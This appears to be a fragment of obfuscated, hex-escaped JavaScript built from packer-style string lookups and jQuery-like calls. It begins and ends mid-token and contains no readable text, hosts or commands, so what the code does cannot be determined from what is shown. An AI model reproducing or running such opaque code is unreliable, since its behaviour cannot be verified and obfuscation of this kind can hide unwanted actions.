C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x45\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x43\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x46\x29\x7B\x79\x20\x31\x4E\x3D\x31\x45\x2C\x35\x47\x3D\x24\x28\x35\x46\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x47\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x68\x3D\x4E\x2C\x32\x51\x3D\x24\x28\x57\x29\x2C\x33\x70\x3D\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x51\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x64\x3D\x4E\x3B\x50\x28\x38\x6A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x79\x20\x33\x71\x3D\x7B\x7D\x3B\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x24\x28\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x71\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x65\x3D\x4E\x3B\x50\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x49\x20\x38\x6B\x28\x29\x7B\x38\x6C\x3D\x38\x6D\x7D\x7D\x59\x7B\x79\x20\x33\x73\x3D\x24\x28\x57\x29\x3B\x24\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x35\x48\x3D\x32\x65\x3B\x24\x28\x57\x29\x5B\x35\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x73\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x6A\x3D\x32\x65\x2C\x34\x6B\x3D\x7B\x7D\x3B\x34\x6B\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x6B\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x52\x3D\x4E\x2C\x34\x6D\x3D\x24\x28\x57\x29\x2C\x35\x4A\x3D\x34\x6D\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x35\x4B\x28\x34\x6D\x2C\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x35\x4A\x29\x7D\x29\x3B\x49\x20\x35\x4D\x28\x33\x74\x2C\x33\x75\x29\x7B\x79\x20\x31\x4F\x3D\x4E\x3B\x32\x36\x28\x79\x20\x32\x53\x3D\x31\x35\x3B\x32\x53\x3C\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x53\x2B\x2B\x29\x50\x28\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x21\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x79\x20\x35\x4E\x3D\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x38\x6E\x7D\x59\x7B\x49\x20\x38\x6F\x28\x29\x7B\x79\x20\x32\x54\x3D\x31\x4F\x2C\x35\x4F\x3D\x38\x70\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x38\x71\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x72\x29\x2B\x31\x77\x3B\x38\x73\x3D\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x74\x2B\x28\x5C\x27\x5C\x5C\x34\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x35\x4F\x2B\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x29\x7D\x7D\x7D\x31\x67\x20\x35\x4E\x7D\x49\x20\x35\x50\x28\x35\x51\x2C\x35\x52\x2C\x35\x53\x29\x7B\x79\x20\x33\x76\x3D\x4E\x2C\x35\x54\x3D\x35\x51\x5B\x35\x52\x5D\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x55\x3D\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x35\x53\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x54\x2B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x67\x20\x35\x55\x7D\x49\x20\x35\x56\x28\x35\x57\x2C\x35\x58\x29\x7B\x79\x20\x31\x50\x3D\x4E\x3B\x50\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x21\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x79\x20\x35\x59\x3D\x35\x57\x5B\x35\x58\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x5A\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x59\x2B\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x5A\x7D\x59\x7B\x49\x20\x38\x75\x28\x29\x7B\x79\x20\x32\x78\x3D\x31\x50\x3B\x38\x76\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x49\x20\x36\x30\x28\x36\x31\x2C\x36\x32\x29\x7B\x79\x20\x31\x4C\x3D\x4E\x3B\x50\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x38\x77\x28\x29\x7B\x79\x20\x36\x33\x3D\x31\x4C\x3B\x38\x78\x28\x57\x29\x5B\x36\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x79\x20\x33\x77\x3D\x36\x31\x5B\x36\x32\x5D\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x36\x34\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x33\x53\x29\x2C\x36\x35\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x38\x79\x2C\x38\x7A\x29\x2C\x36\x36\x3D\x33\x77\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x38\x41\x2C\x36\x37\x29\x2C\x36\x38\x3D\x38\x42\x5B\x38\x43\x28\x36\x35\x2C\x36\x37\x29\x2D\x31\x77\x5D\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x36\x2B\x5C\x27\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x34\x2C\x36\x39\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x38\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C